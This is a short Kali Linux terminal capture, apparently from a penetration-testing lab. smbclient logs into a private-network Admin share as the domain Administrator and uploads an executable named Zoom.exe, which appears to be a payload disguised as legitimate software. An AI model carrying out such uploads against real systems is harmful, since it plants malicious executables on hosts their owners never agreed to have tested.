 ┌──(kali㉿kali)-[~]
└─$ smbclient  //192.168.2.19/Admin -W SNSP.com -U Administrator
Password for [SNSP.COM\Administrator]:
Try "help" to get a list of possible commands.
smb: \> ls
  $RECYCLE.BIN                      DHS        0  Tue Jul 23 00:40:08 2024
  Admin                               D        0  Tue Jul 23 00:40:08 2024
  New Text Document.txt               A        0  Thu Aug 15 01:53:40 2024
  System Volume Information         DHS        0  Tue Jul 30 00:23:49 2024
                8384255 blocks of size 4096. 8364474 blocks available
smb: \> put Zoom.exe
putting file Zoom.exe as \Zoom.exe (102.1 kb/s) (average 102.1 kb/s)
smb: \> ls
  $RECYCLE.BIN                      DHS        0  Tue Jul 23 00:40:08 2024
  Admin                               D        0  Tue Jul 23 00:40:08 2024
  New Text Document.txt               A        0  Thu Aug 15 01:53:40 2024
  System Volume Information         DHS        0  Tue Jul 30 00:23:49 2024
  Zoom.exe                            A    73802  Thu Aug 15 01:54:41 2024
                8384255 blocks of size 4096. 8364455 blocks available
smb: \>
Help